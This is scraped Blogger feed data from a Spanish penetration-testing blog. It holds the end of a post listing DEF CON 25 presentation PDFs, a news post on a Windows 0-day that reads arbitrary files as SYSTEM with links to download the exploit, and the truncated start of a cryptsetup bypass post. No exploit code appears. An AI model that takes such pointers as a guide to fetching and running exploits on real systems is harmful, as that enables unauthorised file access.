MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\" title=\"DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\"\u003EDEFCON-25-Plore-Popping-a-Smart-Gun.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Professor-Plum-Digital%20Vengeance-Exploiting-Notorious-Toolkits.pdf\" title=\"DEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\"\u003EDEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\" title=\"DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\"\u003EDEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\" title=\"DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\"\u003EDEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\" title=\"DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\"\u003EDEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\" title=\"DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\"\u003EDEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\" title=\"DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\"\u003EDEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E911.6 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\" title=\"DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\"\u003EDEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\" title=\"DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\"\u003EDEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\" title=\"DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\"\u003EDEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\" title=\"DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\"\u003EDEFCON-25-Tess-Schrodinger-Total-Recall.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E20.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\" title=\"DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\"\u003EDEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\" title=\"DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\"\u003EDEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\" title=\"DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\"\u003EDEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\" title=\"DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\"\u003EDEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\" title=\"DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\"\u003EDEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\" title=\"DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\"\u003EDEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\" title=\"DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\"\u003EDEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\" title=\"DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\"\u003EDEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\" title=\"DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\"\u003EDEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\" title=\"DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\"\u003EDEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\" title=\"DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\"\u003EDEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnjoy!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[!] Salu2\u003Cbr \/\u003E\n[i] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html","title":"Presentaciones de la DEF CON 25 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s72-c\/DEFCON25.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Exploit?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12191
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Exploit?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Exploit"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Exploit\/-\/Exploit?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"64"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7745826866014867409"},"published":{"$t":"2018-12-20T16:29:00.000-03:00"},"updated":{"$t":"2018-12-21T00:20:36.743-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"0-Day en Windows permite la lectura de cualquier archivo sin privilegios"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s1600\/readfile.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1514\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s640\/readfile.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl investigador de seguridad \u003Ca href=\"https:\/\/twitter.com\/Evil_Polar_Bear\" target=\"_blank\"\u003ESandboxEscaper\u003C\/a\u003E ha publicado hoy el PoC para una nueva vulnerabilidad 0day que afecta a Windows que permite a un usuario con pocos privilegios o a un programa malicioso \nleer el contenido de cualquier archivo en un equipo con Windows, que de otro \nmodo sólo sería posible con privilegios de \nadministrador.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSegún el investigador, debido a una validación incorrecta, se puede \nabusar de la función \"\u003Cb\u003E\u003Ci\u003EMsiAdvertiseProduct\u003C\/i\u003E\u003C\/b\u003E\" de Windows \nque se encarga de generar \"un script publicitario para anunciar un producto y\u0026nbsp; que permite al instalador escribir en un script la \ninformación de registro\" forzando al servicio de instalación a \nhacer una copia de cualquier archivo con privilegios de SYSTEM y leer \nsu contenido, lo que resulta en una \u003Cb\u003Evulnerabilidad de lectura arbitraria de \narchivos\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSandboxEscaper nos comparte un vídeo demostrativo donde podemos ver el funcionamiento de su exploit readfile.exe para leer un archivo con privilegios de SYSTEM:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/x4P2H64GI1o\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdemás de compartir el vídeo de demostración de la vulnerabilidad, SandboxEscaper también publicó su exploit en Github, pero debido a que \u003Cb\u003EGithub hoy es de Microsoft\u003C\/b\u003E, decidieron cerrar su cuenta sin mayores explicaciones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi desean descargar este exploit 0day (aún), lo pueden hacer con alguno de los enlaces que hay en el \u003Cb\u003E\u003Ca href=\"https:\/\/sandboxescaper.blogspot.com\/2018\/12\/readfile-0day.html\" target=\"_blank\"\u003Eblog de SandboxEscaper\u003C\/a\u003E\u003C\/b\u003E, lamentablemente no está disponible en Github.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/twitter.com\/Evil_Polar_Bear\/status\/107560501110576742\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/Evil_Polar_Bear\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/sandboxescaper.blogspot.com\/\" target=\"_blank\"\u003Ehttps:\/\/sandboxescaper.blogspot.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/thehackernews.com\/2018\/12\/windows-zero-day-exploit.html\" target=\"_blank\"\u003Ehttps:\/\/thehackernews.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7745826866014867409\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/0day-en-windows-permite-la-lectura-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7745826866014867409"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7745826866014867409"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/0day-en-windows-permite-la-lectura-de.html","title":"0-Day en Windows permite la lectura de cualquier archivo sin privilegios"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s72-c\/readfile.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7905147995578058703"},"published":{"$t":"2016-11-16T11:12:00.000-03:00"},"updated":{"$t":"2016-11-16T11:12:02.107-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptsetup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PoC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ubuntu"}],"title":{"type":"text","$t":"Bypass cifrado en Linux (Cryptsetup Initrd root Shell) [CVE-2016-4484]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 